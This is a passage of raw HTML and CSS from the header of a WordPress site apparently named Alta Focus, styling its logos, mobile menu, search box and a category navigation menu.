@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_907 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_907 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_b1b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_b1b{
                    vertical-align: baseline;
                }.tdi_12_b1b .wpb_wrapper,
				.tdi_12_b1b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_b1b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_b1b .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_b1b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b1b{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_97d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_97d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_97d{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_97d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_97d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_97d .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_97d .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_460" class="tdc-zone"><div class="tdc_zone tdi_15_644  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_644{
                    min-height: 0;
                }.tdi_15_644 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_460_rand_style td-element-style" ></div><div id="tdi_16_106" class="tdc-row"><div class="vc_row tdi_17_471  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_471{
                    min-height: 0;
                }#tdi_16_106.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16_106.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17_471,
				.tdi_17_471 .tdc-columns{
				    display: block;
				}.tdi_17_471 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_471 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_471 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_97b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_97b{
                    vertical-align: baseline;
                }.tdi_19_97b .wpb_wrapper,
				.tdi_19_97b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_97b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_97b .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_97b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_97b{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_479 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_479" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_479{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_479{
                    display: inline-block;
                }.tdi_20_479 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_479 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_479 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_6ee  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_6ee{
                    vertical-align: baseline;
                }.tdi_22_6ee .wpb_wrapper,
				.tdi_22_6ee .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_6ee .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_6ee .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_6ee{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_6ee{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_6bb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_6bb" >
<style>
/* custom css */
.tdi_23_6bb .tdb-logo-a,
                .tdi_23_6bb h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_6bb .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_6bb .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_6bb .tdb-logo-img{
                    max-width: 400px;
                }.tdi_23_6bb .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_6bb .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_6bb .tdb-logo-text-title{
                    display: block;
                }.tdi_23_6bb .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_6bb .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_6bb .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_6bb .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_6bb .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_190  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_190{
                    vertical-align: baseline;
                }.tdi_25_190 .wpb_wrapper,
				.tdi_25_190 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_190 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_190 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_190{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_190{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_031 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_031" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_031{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_031{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_031 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_031 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_031 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_47a" class="tdc-zone"><div class="tdc_zone tdi_28_67c  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28_67c{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_67c{
z-index:999 !important;
}

</style><div id="tdi_29_2a1" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_ee2  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_ee2{
                    min-height: 0;
                }.tdi_30_ee2:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30_ee2,
				.tdi_30_ee2 .tdc-columns{
				    display: block;
				}.tdi_30_ee2 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_ee2 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30_ee2 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30_ee2.tdc-row-content-vert-center,
                    .tdi_30_ee2.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_ee2.tdc-row-content-vert-bottom,
                    .tdi_30_ee2.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_ee2.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_ee2.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30_ee2{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_30_ee2 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_ee2{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_29_2a1_rand_style td-element-style" ><style>
.tdi_29_2a1_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32_42e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_42e{
                    vertical-align: baseline;
                }.tdi_32_42e .wpb_wrapper,
				.tdi_32_42e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_42e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_42e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32_42e{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_42e{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33_992 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_992" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_992{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_992{
                    display: inline-block;
                }.tdi_33_992 .tdb-logo-a,
                .tdi_33_992 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33_992 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33_992 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33_992 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_33_992 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33_992 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33_992 .tdb-logo-text-title{
                    display: block;
                }.tdi_33_992 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33_992 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_992 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_992 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35_067  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_067{
                    vertical-align: baseline;
                }.tdi_35_067 .wpb_wrapper,
				.tdi_35_067 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_067 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_067 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35_067{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_067{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_36_447 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_447" >
<style>

/* inline tdc_css att */

.tdi_36_447{
margin-right:15px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_447{
margin-right:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_447{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_447{
                    display: inline-block;
                }.tdi_36_447 .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_36_447 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_36_447 .tdb-mobile-menu-button:hover{
                    color: #2d80ed;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_447 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_447 .tdb-mobile-menu-button i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37_799 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_799"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_37_799 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_799{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_799{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_799 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37_799 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_799 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37_799 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_799 .tdb-menu > li > a,
                .tdi_37_799 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_37_799 .tdb-menu > li .tdb-menu-sep,
                .tdi_37_799 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37_799 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_799 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_37_799 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_37_799 .tdb-menu > li > a,
                .tdi_37_799 .td-subcat-more,
                .tdi_37_799 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_799 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37_799 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Gelasio !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_37_799 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37_799 .tdb-menu .tdb-normal-menu ul,
                .tdi_37_799 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_37_799:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_799 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_37_799 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_37_799 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_37_799 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_799 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37_799 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_799 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37_799 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_799 .tdb-menu > li > a,
                .tdi_37_799 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37_799 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_799 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_37_799 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_37_799 .tdb-menu > li > a,
                .tdi_37_799 .td-subcat-more,
                .tdi_37_799 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_799:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_799 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_799 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_37_799 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_799 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_37_799 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_799 .tdb-menu > li > a,
                .tdi_37_799 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_37_799 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_799 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_37_799 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_37_799 .tdb-menu > li > a,
                .tdi_37_799 .td-subcat-more,
                .tdi_37_799 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_799:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_799 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_37_799 .tdb-menu > li > a:after,
				.tdi_37_799 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_37_799 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37_799 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37_799 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37_799 .tdb-menu > li:hover > a:after,
				.tdi_37_799 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37_799 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_37_799 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37_799 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37_799 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37_799 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37_799 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37_799 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_37_799 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://www.altafocus.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://www.altafocus.com/category/innovation/"><div class="tdb-menu-item-text">Innovation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://www.altafocus.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://www.altafocus.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://www.altafocus.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.altafocus.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://www.altafocus.com/category/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41_f47  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_f47{
                    vertical-align: baseline;
                }.tdi_41_f47 .wpb_wrapper,
				.tdi_41_f47 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_f47 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_41_f47 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41_f47{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42_7d4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_7d4" >
<style>
/* custom css */
.tdi_42_7d4 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_42_7d4 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_42_7d4 .tdb-search-txt{
                    top: 0px;
                }.tdi_42_7d4 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_42_7d4 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_42_7d4 .tdb-search-form{
                    border-width: 0px;
                }.tdi_42_7d4 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_42_7d4 .tdb-drop-down-search-inner,
                .tdi_42_7d4 .tdb-search-form,
                .tdi_42_7d4 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42_7d4 .tdb-head-search-form-input,
                .tdi_42_7d4 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_42_7d4 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_42_7d4 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_42_7d4 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_42_7d4 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_42_7d4 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_42_7d4 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_42_7d4 .tdb-search-form-inner{
                    background-color: #eff5ff;
                }.tdi_42_7d4 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #2d80ed;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_42_7d4 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_42_7d4 .result-msg,
                .tdi_42_7d4 .result-msg a{
                    color: #2d80ed;
                }.tdi_42_7d4 .result-msg a:hover{
                    color: #000000;
                }.tdi_42_7d4 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_42_7d4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_7d4 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42_7d4 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_42_7d4 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_42_7d4 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42_7d4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_42_7d4 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_42_7d4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_42_7d4 .td-image-container,
				.ie11 .tdi_42_7d4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42_7d4 .td-post-vid-time{
					display: block;
				}.tdi_42_7d4 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
